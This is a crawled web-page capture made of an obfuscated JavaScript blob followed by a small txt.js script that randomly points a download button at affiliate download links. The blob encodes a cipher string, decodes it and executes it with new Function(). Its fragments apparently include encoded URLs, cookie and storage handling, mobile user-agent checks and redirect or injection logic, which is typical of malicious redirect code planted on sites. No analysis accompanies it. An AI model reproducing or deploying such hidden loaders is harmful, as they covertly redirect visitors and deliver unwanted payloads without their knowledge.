F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP}}0@(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}}0@)5TqCLmR7RF:Cpm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}}0@7FTqCLm)4^)5L^m(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}}0@q6TqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}}0@D_TqCLmR7RF:Cpm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}}0@2OTqCLm)4^)5L^m(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}}0@fYTqCLmR7RF:Cpm(O^gQ1KQ"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/7}dqRdXshD/}}0@"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"}}0@"=h8"7}dqRdXshD"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"}}0@2CTqf7mTfD_J(:m(O^"="}}0@CSTqfXmJq4Y(2fm(O^"="}}0@OSTq47mTfD_J(:m(O^"="}}0@F(Tq2SmJq4Y(2fm(O^"="}}0@DhTqdJmTfD_J(:m(O^"="}}0@h)TqCqmJq4Y(2fm(O^"="}}0@JfTq7DmTfD_J(:m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8>[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^<YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa<<o?6>>@=F8csv6a<<K?d=h%8iF562pHqZc2<<@?O>>oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F<7mqY2pFh!ac587HLZcFaa<}@{jcY%8iF562pHqZc5a=F%%ag}Q}<5vv5<@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a<<K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a<<}@?cKsv2a<<K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F<0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y<FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP}}0@SJTq)()mqF5hJ:FmRT4gQ1KQ/((/}}0@j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2<Y!2%%a7O5cqYF F80!F<O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP}}0@SJTq)()mqF5hJ:FmRT4gQ1KQ/((/}}0@j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP}}0@(qTqCLm:D_Tq2qm(O^gQ1KQ/f/}}0@j(8}vY87}dqRdXshD"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP}}0@(qTqCLm:D_Tq2qm(O^gQ1KQ"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();

--- FILE ---
content_type: application/javascript
request_url: https://www.jinfengding1.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download1/5166_0.html';
break;        
}